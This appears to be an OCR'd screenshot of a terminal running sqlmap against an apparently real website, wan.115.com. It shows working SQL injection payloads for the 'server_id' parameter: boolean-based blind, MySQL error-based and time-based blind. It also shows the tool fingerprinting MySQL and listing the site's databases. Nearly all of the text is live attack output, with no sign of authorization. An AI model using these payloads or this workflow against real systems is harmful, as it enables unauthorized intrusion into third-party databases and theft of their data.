 sqlmap : python <2>
文件 编辑 查看 书签 设置 帮助
Parameter: server_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: server_id=1' AND 2572=2572 AND 'SPet'='SPet
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: server_id=1' AND (SELECT 3567 FROM(SELECT COUNT(*),CONCAT(CHAR(58,114,104,120,58),(SELECT (CASE WH
EN (3567=3567) THEN 1 ELSE 0 END)),CHAR(58,121,102,110,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a) AND 'pirM'='pirM
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: server_id=1' AND SLEEP(5) AND 'WyvJ'='WyvJ
---
[16:15:58] [INFO] manual usage of POST payloads requires url encoding
[16:15:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:15:58] [INFO] fetching database names
[16:15:58] [INFO] read from file '/pentest/database/sqlmap/output/wan.115.com/session': 2
[16:15:58] [INFO] the SQL query used returns 2 entries
[16:15:58] [INFO] read from file '/pentest/database/sqlmap/output/wan.115.com/session': 115_wan
[16:15:58] [INFO] read from file '/pentest/database/sqlmap/output/wan.115.com/session': information_schema
available databases [2]:
[*] 115_wan
[*] information_schema
[16:15:58] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/wan.115.com'
[*] shutting down at: 16:15:58
root@Shadow:/pentest/database/sqlmap#
sqlmap : python
Konsole 2
16:16